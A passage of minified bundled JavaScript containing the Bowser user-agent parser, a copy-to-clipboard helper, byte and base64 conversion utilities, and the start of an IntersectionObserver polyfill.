Whale Browser",opera:"Opera",opera_coast:"Opera Coast",pale_moon:"Pale Moon",phantomjs:"PhantomJS",puffin:"Puffin",qupzilla:"QupZilla",qq:"QQ Browser",qqlite:"QQ Browser Lite",safari:"Safari",sailfish:"Sailfish",samsung_internet:"Samsung Internet for Android",seamonkey:"SeaMonkey",sleipnir:"Sleipnir",swing:"Swing",tizen:"Tizen",uc:"UC Browser",vivaldi:"Vivaldi",webos:"WebOS Browser",wechat:"WeChat",yandex:"Yandex Browser"},t.PLATFORMS_MAP={tablet:"tablet",mobile:"mobile",desktop:"desktop",tv:"tv",bot:"bot"},t.OS_MAP={WindowsPhone:"Windows Phone",Windows:"Windows",MacOS:"macOS",iOS:"iOS",Android:"Android",WebOS:"WebOS",BlackBerry:"BlackBerry",Bada:"Bada",Tizen:"Tizen",Linux:"Linux",ChromeOS:"Chrome OS",PlayStation4:"PlayStation 4",Roku:"Roku"},t.ENGINE_MAP={EdgeHTML:"EdgeHTML",Blink:"Blink",Trident:"Trident",Presto:"Presto",Gecko:"Gecko",WebKit:"WebKit"}},90:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var o,a=(o=n(91))&&o.__esModule?o:{default:o},r=n(18);function i(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}var l=function(){function e(){}var t,n,o;return e.getParser=function(e,t){if(void 0===t&&(t=!1),"string"!=typeof e)throw new Error("UserAgent should be a string");return new a.default(e,t)},e.parse=function(e){return new a.default(e).getResult()},t=e,o=[{key:"BROWSER_MAP",get:function(){return r.BROWSER_MAP}},{key:"ENGINE_MAP",get:function(){return r.ENGINE_MAP}},{key:"OS_MAP",get:function(){return r.OS_MAP}},{key:"PLATFORMS_MAP",get:function(){return r.PLATFORMS_MAP}}],(n=null)&&i(t.prototype,n),o&&i(t,o),e}();t.default=l,e.exports=t.default},91:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var o=u(n(92)),a=u(n(93)),r=u(n(94)),i=u(n(95)),l=u(n(17));function u(e){return e&&e.__esModule?e:{default:e}}var c=function(){function e(e,t){if(void 0===t&&(t=!1),null==e||""===e)throw new Error("UserAgent parameter can't be empty");this._ua=e,this.parsedResult={},!0!==t&&this.parse()}var t=e.prototype;return t.getUA=function(){return this._ua},t.test=function(e){return e.test(this._ua)},t.parseBrowser=function(){var e=this;this.parsedResult.browser={};var t=l.default.find(o.default,(function(t){if("function"==typeof t.test)return t.test(e);if(Array.isArray(t.test))return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.browser=t.describe(this.getUA())),this.parsedResult.browser},t.getBrowser=function(){return this.parsedResult.browser?this.parsedResult.browser:this.parseBrowser()},t.getBrowserName=function(e){return e?String(this.getBrowser().name).toLowerCase()||"":this.getBrowser().name||""},t.getBrowserVersion=function(){return this.getBrowser().version},t.getOS=function(){return this.parsedResult.os?this.parsedResult.os:this.parseOS()},t.parseOS=function(){var e=this;this.parsedResult.os={};var t=l.default.find(a.default,(function(t){if("function"==typeof t.test)return t.test(e);if(Array.isArray(t.test))return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.os=t.describe(this.getUA())),this.parsedResult.os},t.getOSName=function(e){var t=this.getOS().name;return e?String(t).toLowerCase()||"":t||""},t.getOSVersion=function(){return this.getOS().version},t.getPlatform=function(){return this.parsedResult.platform?this.parsedResult.platform:this.parsePlatform()},t.getPlatformType=function(e){void 0===e&&(e=!1);var t=this.getPlatform().type;return e?String(t).toLowerCase()||"":t||""},t.parsePlatform=function(){var e=this;this.parsedResult.platform={};var t=l.default.find(r.default,(function(t){if("function"==typeof t.test)return t.test(e);if(Array.isArray(t.test))return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.platform=t.describe(this.getUA())),this.parsedResult.platform},t.getEngine=function(){return this.parsedResult.engine?this.parsedResult.engine:this.parseEngine()},t.getEngineName=function(e){return e?String(this.getEngine().name).toLowerCase()||"":this.getEngine().name||""},t.parseEngine=function(){var e=this;this.parsedResult.engine={};var t=l.default.find(i.default,(function(t){if("function"==typeof t.test)return t.test(e);if(Array.isArray(t.test))return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.engine=t.describe(this.getUA())),this.parsedResult.engine},t.parse=function(){return this.parseBrowser(),this.parseOS(),this.parsePlatform(),this.parseEngine(),this},t.getResult=function(){return l.default.assign({},this.parsedResult)},t.satisfies=function(e){var t=this,n={},o=0,a={},r=0;if(Object.keys(e).forEach((function(t){var i=e[t];"string"==typeof i?(a[t]=i,r+=1):"object"==typeof i&&(n[t]=i,o+=1)})),o>0){var i=Object.keys(n),u=l.default.find(i,(function(e){return t.isOS(e)}));if(u){var c=this.satisfies(n[u]);if(void 0!==c)return c}var s=l.default.find(i,(function(e){return t.isPlatform(e)}));if(s){var d=this.satisfies(n[s]);if(void 0!==d)return d}}if(r>0){var f=Object.keys(a),p=l.default.find(f,(function(e){return t.isBrowser(e,!0)}));if(void 0!==p)return this.compareVersion(a[p])}},t.isBrowser=function(e,t){void 0===t&&(t=!1);var n=this.getBrowserName().toLowerCase(),o=e.toLowerCase(),a=l.default.getBrowserTypeByAlias(o);return t&&a&&(o=a.toLowerCase()),o===n},t.compareVersion=function(e){var t=[0],n=e,o=!1,a=this.getBrowserVersion();if("string"==typeof a)return">"===e[0]||"<"===e[0]?(n=e.substr(1),"="===e[1]?(o=!0,n=e.substr(2)):t=[],">"===e[0]?t.push(1):t.push(-1)):"="===e[0]?n=e.substr(1):"~"===e[0]&&(o=!0,n=e.substr(1)),t.indexOf(l.default.compareVersions(a,n,o))>-1},t.isOS=function(e){return this.getOSName(!0)===String(e).toLowerCase()},t.isPlatform=function(e){return this.getPlatformType(!0)===String(e).toLowerCase()},t.isEngine=function(e){return this.getEngineName(!0)===String(e).toLowerCase()},t.is=function(e,t){return void 0===t&&(t=!1),this.isBrowser(e,t)||this.isOS(e)||this.isPlatform(e)},t.some=function(e){var t=this;return void 0===e&&(e=[]),e.some((function(e){return t.is(e)}))},e}();t.default=c,e.exports=t.default},92:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var o,a=(o=n(17))&&o.__esModule?o:{default:o},r=/version\/(\d+(\.?_?\d+)+)/i,i=[{test:[/googlebot/i],describe:function(e){var t={name:"Googlebot"},n=a.default.getFirstMatch(/googlebot\/(\d+(\.\d+))/i,e)||a.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/opera/i],describe:function(e){var t={name:"Opera"},n=a.default.getFirstMatch(r,e)||a.default.getFirstMatch(/(?:opera)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/opr\/|opios/i],describe:function(e){var t={name:"Opera"},n=a.default.getFirstMatch(/(?:opr|opios)[\s/](\S+)/i,e)||a.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/SamsungBrowser/i],describe:function(e){var t={name:"Samsung Internet for Android"},n=a.default.getFirstMatch(r,e)||a.default.getFirstMatch(/(?:SamsungBrowser)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/Whale/i],describe:function(e){var t={name:"NAVER Whale Browser"},n=a.default.getFirstMatch(r,e)||a.default.getFirstMatch(/(?:whale)[\s/](\d+(?:\.\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/PaleMoon/i],describe:function(e){var t={name:"Pale Moon"},n=a.default.getFirstMatch(r,e)||a.default.getFirstMatch(/(?:PaleMoon)[\s/](\d+(?:\.\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/MZBrowser/i],describe:function(e){var t={name:"MZ Browser"},n=a.default.getFirstMatch(/(?:MZBrowser)[\s/](\d+(?:\.\d+)+)/i,e)||a.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/focus/i],describe:function(e){var t={name:"Focus"},n=a.default.getFirstMatch(/(?:focus)[\s/](\d+(?:\.\d+)+)/i,e)||a.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/swing/i],describe:function(e){var t={name:"Swing"},n=a.default.getFirstMatch(/(?:swing)[\s/](\d+(?:\.\d+)+)/i,e)||a.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/coast/i],describe:function(e){var t={name:"Opera Coast"},n=a.default.getFirstMatch(r,e)||a.default.getFirstMatch(/(?:coast)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/opt\/\d+(?:.?_?\d+)+/i],describe:function(e){var t={name:"Opera Touch"},n=a.default.getFirstMatch(/(?:opt)[\s/](\d+(\.?_?\d+)+)/i,e)||a.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/yabrowser/i],describe:function(e){var t={name:"Yandex Browser"},n=a.default.getFirstMatch(/(?:yabrowser)[\s/](\d+(\.?_?\d+)+)/i,e)||a.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/ucbrowser/i],describe:function(e){var t={name:"UC Browser"},n=a.default.getFirstMatch(r,e)||a.default.getFirstMatch(/(?:ucbrowser)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/Maxthon|mxios/i],describe:function(e){var t={name:"Maxthon"},n=a.default.getFirstMatch(r,e)||a.default.getFirstMatch(/(?:Maxthon|mxios)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/epiphany/i],describe:function(e){var t={name:"Epiphany"},n=a.default.getFirstMatch(r,e)||a.default.getFirstMatch(/(?:epiphany)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/puffin/i],describe:function(e){var t={name:"Puffin"},n=a.default.getFirstMatch(r,e)||a.default.getFirstMatch(/(?:puffin)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/sleipnir/i],describe:function(e){var t={name:"Sleipnir"},n=a.default.getFirstMatch(r,e)||a.default.getFirstMatch(/(?:sleipnir)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/k-meleon/i],describe:function(e){var t={name:"K-Meleon"},n=a.default.getFirstMatch(r,e)||a.default.getFirstMatch(/(?:k-meleon)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/micromessenger/i],describe:function(e){var t={name:"WeChat"},n=a.default.getFirstMatch(/(?:micromessenger)[\s/](\d+(\.?_?\d+)+)/i,e)||a.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/qqbrowser/i],describe:function(e){var t={name:/qqbrowserlite/i.test(e)?"QQ Browser Lite":"QQ Browser"},n=a.default.getFirstMatch(/(?:qqbrowserlite|qqbrowser)[/](\d+(\.?_?\d+)+)/i,e)||a.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/msie|trident/i],describe:function(e){var t={name:"Internet Explorer"},n=a.default.getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/\sedg\//i],describe:function(e){var t={name:"Microsoft Edge"},n=a.default.getFirstMatch(/\sedg\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/edg([ea]|ios)/i],describe:function(e){var t={name:"Microsoft Edge"},n=a.default.getSecondMatch(/edg([ea]|ios)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/vivaldi/i],describe:function(e){var t={name:"Vivaldi"},n=a.default.getFirstMatch(/vivaldi\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/seamonkey/i],describe:function(e){var t={name:"SeaMonkey"},n=a.default.getFirstMatch(/seamonkey\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/sailfish/i],describe:function(e){var t={name:"Sailfish"},n=a.default.getFirstMatch(/sailfish\s?browser\/(\d+(\.\d+)?)/i,e);return n&&(t.version=n),t}},{test:[/silk/i],describe:function(e){var t={name:"Amazon Silk"},n=a.default.getFirstMatch(/silk\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/phantom/i],describe:function(e){var t={name:"PhantomJS"},n=a.default.getFirstMatch(/phantomjs\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/slimerjs/i],describe:function(e){var t={name:"SlimerJS"},n=a.default.getFirstMatch(/slimerjs\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(e){var t={name:"BlackBerry"},n=a.default.getFirstMatch(r,e)||a.default.getFirstMatch(/blackberry[\d]+\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/(web|hpw)[o0]s/i],describe:function(e){var t={name:"WebOS Browser"},n=a.default.getFirstMatch(r,e)||a.default.getFirstMatch(/w(?:eb)?[o0]sbrowser\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/bada/i],describe:function(e){var t={name:"Bada"},n=a.default.getFirstMatch(/dolfin\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/tizen/i],describe:function(e){var t={name:"Tizen"},n=a.default.getFirstMatch(/(?:tizen\s?)?browser\/(\d+(\.?_?\d+)+)/i,e)||a.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/qupzilla/i],describe:function(e){var t={name:"QupZilla"},n=a.default.getFirstMatch(/(?:qupzilla)[\s/](\d+(\.?_?\d+)+)/i,e)||a.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/firefox|iceweasel|fxios/i],describe:function(e){var t={name:"Firefox"},n=a.default.getFirstMatch(/(?:firefox|iceweasel|fxios)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/electron/i],describe:function(e){var t={name:"Electron"},n=a.default.getFirstMatch(/(?:electron)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/MiuiBrowser/i],describe:function(e){var t={name:"Miui"},n=a.default.getFirstMatch(/(?:MiuiBrowser)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/chromium/i],describe:function(e){var t={name:"Chromium"},n=a.default.getFirstMatch(/(?:chromium)[\s/](\d+(\.?_?\d+)+)/i,e)||a.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/chrome|crios|crmo/i],describe:function(e){var t={name:"Chrome"},n=a.default.getFirstMatch(/(?:chrome|crios|crmo)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/GSA/i],describe:function(e){var t={name:"Google Search"},n=a.default.getFirstMatch(/(?:GSA)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:function(e){var t=!e.test(/like android/i),n=e.test(/android/i);return t&&n},describe:function(e){var t={name:"Android Browser"},n=a.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/playstation 4/i],describe:function(e){var t={name:"PlayStation 4"},n=a.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/safari|applewebkit/i],describe:function(e){var t={name:"Safari"},n=a.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/.*/i],describe:function(e){var t=-1!==e.search("\\(")?/^(.*)\/(.*)[ \t]\((.*)/:/^(.*)\/(.*) /;return{name:a.default.getFirstMatch(t,e),version:a.default.getSecondMatch(t,e)}}}];t.default=i,e.exports=t.default},93:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var o,a=(o=n(17))&&o.__esModule?o:{default:o},r=n(18),i=[{test:[/Roku\/DVP/],describe:function(e){var t=a.default.getFirstMatch(/Roku\/DVP-(\d+\.\d+)/i,e);return{name:r.OS_MAP.Roku,version:t}}},{test:[/windows phone/i],describe:function(e){var t=a.default.getFirstMatch(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i,e);return{name:r.OS_MAP.WindowsPhone,version:t}}},{test:[/windows /i],describe:function(e){var t=a.default.getFirstMatch(/Windows ((NT|XP)( \d\d?.\d)?)/i,e),n=a.default.getWindowsVersionName(t);return{name:r.OS_MAP.Windows,version:t,versionName:n}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(e){var t={name:r.OS_MAP.iOS},n=a.default.getSecondMatch(/(Version\/)(\d[\d.]+)/,e);return n&&(t.version=n),t}},{test:[/macintosh/i],describe:function(e){var t=a.default.getFirstMatch(/mac os x (\d+(\.?_?\d+)+)/i,e).replace(/[_\s]/g,"."),n=a.default.getMacOSVersionName(t),o={name:r.OS_MAP.MacOS,version:t};return n&&(o.versionName=n),o}},{test:[/(ipod|iphone|ipad)/i],describe:function(e){var t=a.default.getFirstMatch(/os (\d+([_\s]\d+)*) like mac os x/i,e).replace(/[_\s]/g,".");return{name:r.OS_MAP.iOS,version:t}}},{test:function(e){var t=!e.test(/like android/i),n=e.test(/android/i);return t&&n},describe:function(e){var t=a.default.getFirstMatch(/android[\s/-](\d+(\.\d+)*)/i,e),n=a.default.getAndroidVersionName(t),o={name:r.OS_MAP.Android,version:t};return n&&(o.versionName=n),o}},{test:[/(web|hpw)[o0]s/i],describe:function(e){var t=a.default.getFirstMatch(/(?:web|hpw)[o0]s\/(\d+(\.\d+)*)/i,e),n={name:r.OS_MAP.WebOS};return t&&t.length&&(n.version=t),n}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(e){var t=a.default.getFirstMatch(/rim\stablet\sos\s(\d+(\.\d+)*)/i,e)||a.default.getFirstMatch(/blackberry\d+\/(\d+([_\s]\d+)*)/i,e)||a.default.getFirstMatch(/\bbb(\d+)/i,e);return{name:r.OS_MAP.BlackBerry,version:t}}},{test:[/bada/i],describe:function(e){var t=a.default.getFirstMatch(/bada\/(\d+(\.\d+)*)/i,e);return{name:r.OS_MAP.Bada,version:t}}},{test:[/tizen/i],describe:function(e){var t=a.default.getFirstMatch(/tizen[/\s](\d+(\.\d+)*)/i,e);return{name:r.OS_MAP.Tizen,version:t}}},{test:[/linux/i],describe:function(){return{name:r.OS_MAP.Linux}}},{test:[/CrOS/],describe:function(){return{name:r.OS_MAP.ChromeOS}}},{test:[/PlayStation 4/],describe:function(e){var t=a.default.getFirstMatch(/PlayStation 4[/\s](\d+(\.\d+)*)/i,e);return{name:r.OS_MAP.PlayStation4,version:t}}}];t.default=i,e.exports=t.default},94:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var o,a=(o=n(17))&&o.__esModule?o:{default:o},r=n(18),i=[{test:[/googlebot/i],describe:function(){return{type:r.PLATFORMS_MAP.bot,vendor:"Google"}}},{test:[/huawei/i],describe:function(e){var t=a.default.getFirstMatch(/(can-l01)/i,e)&&"Nova",n={type:r.PLATFORMS_MAP.mobile,vendor:"Huawei"};return t&&(n.model=t),n}},{test:[/nexus\s*(?:7|8|9|10).*/i],describe:function(){return{type:r.PLATFORMS_MAP.tablet,vendor:"Nexus"}}},{test:[/ipad/i],describe:function(){return{type:r.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(){return{type:r.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/kftt build/i],describe:function(){return{type:r.PLATFORMS_MAP.tablet,vendor:"Amazon",model:"Kindle Fire HD 7"}}},{test:[/silk/i],describe:function(){return{type:r.PLATFORMS_MAP.tablet,vendor:"Amazon"}}},{test:[/tablet(?! pc)/i],describe:function(){return{type:r.PLATFORMS_MAP.tablet}}},{test:function(e){var t=e.test(/ipod|iphone/i),n=e.test(/like (ipod|iphone)/i);return t&&!n},describe:function(e){var t=a.default.getFirstMatch(/(ipod|iphone)/i,e);return{type:r.PLATFORMS_MAP.mobile,vendor:"Apple",model:t}}},{test:[/nexus\s*[0-6].*/i,/galaxy nexus/i],describe:function(){return{type:r.PLATFORMS_MAP.mobile,vendor:"Nexus"}}},{test:[/Nokia/i],describe:function(e){var t=a.default.getFirstMatch(/Nokia\s+([0-9]+(\.[0-9]+)?)/i,e),n={type:r.PLATFORMS_MAP.mobile,vendor:"Nokia"};return t&&(n.model=t),n}},{test:[/[^-]mobi/i],describe:function(){return{type:r.PLATFORMS_MAP.mobile}}},{test:function(e){return"blackberry"===e.getBrowserName(!0)},describe:function(){return{type:r.PLATFORMS_MAP.mobile,vendor:"BlackBerry"}}},{test:function(e){return"bada"===e.getBrowserName(!0)},describe:function(){return{type:r.PLATFORMS_MAP.mobile}}},{test:function(e){return"windows phone"===e.getBrowserName()},describe:function(){return{type:r.PLATFORMS_MAP.mobile,vendor:"Microsoft"}}},{test:function(e){var t=Number(String(e.getOSVersion()).split(".")[0]);return"android"===e.getOSName(!0)&&t>=3},describe:function(){return{type:r.PLATFORMS_MAP.tablet}}},{test:function(e){return"android"===e.getOSName(!0)},describe:function(){return{type:r.PLATFORMS_MAP.mobile}}},{test:function(e){return"macos"===e.getOSName(!0)},describe:function(){return{type:r.PLATFORMS_MAP.desktop,vendor:"Apple"}}},{test:function(e){return"windows"===e.getOSName(!0)},describe:function(){return{type:r.PLATFORMS_MAP.desktop}}},{test:function(e){return"linux"===e.getOSName(!0)},describe:function(){return{type:r.PLATFORMS_MAP.desktop}}},{test:function(e){return"playstation 4"===e.getOSName(!0)},describe:function(){return{type:r.PLATFORMS_MAP.tv}}},{test:function(e){return"roku"===e.getOSName(!0)},describe:function(){return{type:r.PLATFORMS_MAP.tv}}}];t.default=i,e.exports=t.default},95:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var o,a=(o=n(17))&&o.__esModule?o:{default:o},r=n(18),i=[{test:function(e){return"microsoft edge"===e.getBrowserName(!0)},describe:function(e){if(/\sedg\//i.test(e))return{name:r.ENGINE_MAP.Blink};var t=a.default.getFirstMatch(/edge\/(\d+(\.?_?\d+)+)/i,e);return{name:r.ENGINE_MAP.EdgeHTML,version:t}}},{test:[/trident/i],describe:function(e){var t={name:r.ENGINE_MAP.Trident},n=a.default.getFirstMatch(/trident\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:function(e){return e.test(/presto/i)},describe:function(e){var t={name:r.ENGINE_MAP.Presto},n=a.default.getFirstMatch(/presto\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:function(e){var t=e.test(/gecko/i),n=e.test(/like gecko/i);return t&&!n},describe:function(e){var t={name:r.ENGINE_MAP.Gecko},n=a.default.getFirstMatch(/gecko\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/(apple)?webkit\/537\.36/i],describe:function(){return{name:r.ENGINE_MAP.Blink}}},{test:[/(apple)?webkit/i],describe:function(e){var t={name:r.ENGINE_MAP.WebKit},n=a.default.getFirstMatch(/webkit\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}}];t.default=i,e.exports=t.default}})},92151:function(e){var t={utf8:{stringToBytes:function(e){return t.bin.stringToBytes(unescape(encodeURIComponent(e)))},bytesToString:function(e){return decodeURIComponent(escape(t.bin.bytesToString(e)))}},bin:{stringToBytes:function(e){for(var t=[],n=0;n<e.length;n++)t.push(255&e.charCodeAt(n));return t},bytesToString:function(e){for(var t=[],n=0;n<e.length;n++)t.push(String.fromCharCode(e[n]));return t.join("")}}};e.exports=t},17965:function(e,t,n){"use strict";var o=n(16426),a={"text/plain":"Text","text/html":"Url",default:"Text"};e.exports=function(e,t){var n,r,i,l,u,c,s=!1;t||(t={}),n=t.debug||!1;try{if(i=o(),l=document.createRange(),u=document.getSelection(),(c=document.createElement("span")).textContent=e,c.ariaHidden="true",c.style.all="unset",c.style.position="fixed",c.style.top=0,c.style.clip="rect(0, 0, 0, 0)",c.style.whiteSpace="pre",c.style.webkitUserSelect="text",c.style.MozUserSelect="text",c.style.msUserSelect="text",c.style.userSelect="text",c.addEventListener("copy",(function(o){if(o.stopPropagation(),t.format)if(o.preventDefault(),void 0===o.clipboardData){n&&console.warn("unable to use e.clipboardData"),n&&console.warn("trying IE specific stuff"),window.clipboardData.clearData();var r=a[t.format]||a.default;window.clipboardData.setData(r,e)}else o.clipboardData.clearData(),o.clipboardData.setData(t.format,e);t.onCopy&&(o.preventDefault(),t.onCopy(o.clipboardData))})),document.body.appendChild(c),l.selectNodeContents(c),u.addRange(l),!document.execCommand("copy"))throw new Error("copy command was unsuccessful");s=!0}catch(d){n&&console.error("unable to copy using execCommand: ",d),n&&console.warn("trying IE specific stuff");try{window.clipboardData.setData(t.format||"text",e),t.onCopy&&t.onCopy(window.clipboardData),s=!0}catch(d){n&&console.error("unable to copy using clipboardData: ",d),n&&console.error("falling back to prompt"),r=function(e){var t=(/mac os x/i.test(navigator.userAgent)?"⌘":"Ctrl")+"+C";return e.replace(/#{\s*key\s*}/g,t)}("message"in t?t.message:"Copy to clipboard: #{key}, Enter"),window.prompt(r,e)}}finally{u&&("function"==typeof u.removeRange?u.removeRange(l):u.removeAllRanges()),c&&document.body.removeChild(c),i()}return s}},3939:function(e){var t,n;t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",n={rotl:function(e,t){return e<<t|e>>>32-t},rotr:function(e,t){return e<<32-t|e>>>t},endian:function(e){if(e.constructor==Number)return 16711935&n.rotl(e,8)|4278255360&n.rotl(e,24);for(var t=0;t<e.length;t++)e[t]=n.endian(e[t]);return e},randomBytes:function(e){for(var t=[];e>0;e--)t.push(Math.floor(256*Math.random()));return t},bytesToWords:function(e){for(var t=[],n=0,o=0;n<e.length;n++,o+=8)t[o>>>5]|=e[n]<<24-o%32;return t},wordsToBytes:function(e){for(var t=[],n=0;n<32*e.length;n+=8)t.push(e[n>>>5]>>>24-n%32&255);return t},bytesToHex:function(e){for(var t=[],n=0;n<e.length;n++)t.push((e[n]>>>4).toString(16)),t.push((15&e[n]).toString(16));return t.join("")},hexToBytes:function(e){for(var t=[],n=0;n<e.length;n+=2)t.push(parseInt(e.substr(n,2),16));return t},bytesToBase64:function(e){for(var n=[],o=0;o<e.length;o+=3)for(var a=e[o]<<16|e[o+1]<<8|e[o+2],r=0;r<4;r++)8*o+6*r<=8*e.length?n.push(t.charAt(a>>>6*(3-r)&63)):n.push("=");return n.join("")},base64ToBytes:function(e){e=e.replace(/[^A-Z0-9+\/]/gi,"");for(var n=[],o=0,a=0;o<e.length;a=++o%4)0!=a&&n.push((t.indexOf(e.charAt(o-1))&Math.pow(2,-2*a+8)-1)<<2*a|t.indexOf(e.charAt(o))>>>6-2*a);return n}},e.exports=n},95127:function(){!function(){"use strict";if("object"==typeof window)if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype)"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var e=function(e){for(var t=window.document,n=a(t);n;)n=a(t=n.ownerDocument);return t}(),t=[],n=null,o=null;i.prototype.THROTTLE_TIMEOUT=100,i.prototype.POLL_INTERVAL=null,i.prototype.USE_MUTATION_OBSERVER=!0,i._setupCrossOriginUpdater=function(){return n||(n=function(e,n){o=e&&n?d(e,n):{top:0,bottom:0,left:0,right:0,width:0,height:0},t.forEach((function(e){e._checkForIntersections()}))}),n},i._resetCrossOriginUpdater=function(){n=null,o=null},i.prototype.observe=function(e){if(!this._observationTargets.some((function(t){return t.element==e}))){if(!e||1!=e.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:e,entry:null}),this._monitorIntersections(e.ownerDocument),this._checkForIntersections()}},i.prototype.unobserve=function(e){this._observationTargets=this._observationTargets.filter((function(t){return t.element!=e})),this._unmonitorIntersections(e.ownerDocument),0==this._observationTargets.length&&this._unregisterInstance()},i.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorAllIntersections(),this._unregisterInstance()},i.prototype.takeRecords=function(){var e=this._queuedEntries.slice();return this._queuedEntries=[],e},i.prototype._initThresholds=function(e){var t=e||[0];return Array.isArray(t)||(t=[t]),t.sort().filter((function(e,t,n){if("number"!=typeof e||isNaN(e)||e<0||e>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return e!==n[t-1]}))},i.prototype._parseRootMargin=function(e){var t=(e||"0px").split(/\s+/).map((function(e){var t=/^(-?\d*\.?\d+)(px|%)$/.exec(e);if(!t)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(t[1]),unit:t[2]}}));return t[1]=t[1]||t[0],t[2]=t[2]||t[0],t[3]=t[3]||t[1],t},i.prototype._monitorIntersections=function(t){var n=t.defaultView;if(n&&-1==this._monitoringDocuments.indexOf(t)){var o=this._checkForIntersections,r=null,i=null;this.POLL_INTERVAL?r=n.setInterval(o,this.POLL_INTERVAL):(l(n,"resize",o,!0),l(t,"scroll",o,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in n&&(i=new n.MutationObserver(o)).observe(t,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),this._monitoringDocuments.push(t),this._monitoringUnsubscribes.push((function(){var e=t.defaultView;e&&(r&&e.clearInterval(r),u(e,"resize",o,!0)),u(t,"scroll",o,!0),i&&i.disconnect()}));var c=this.root&&(this.root.ownerDocument||this.root)||e;if(t!=c){var s=a(t);s&&this._monitorIntersections(s.ownerDocument)}}},i.prototype._unmonitorIntersections=function(t){var n=this._monitoringDocuments.indexOf(t);if(-1!=n){var o=this.root&&(this.root.ownerDocument||this.root)||e,r=this._observationTargets.some((function(e){var 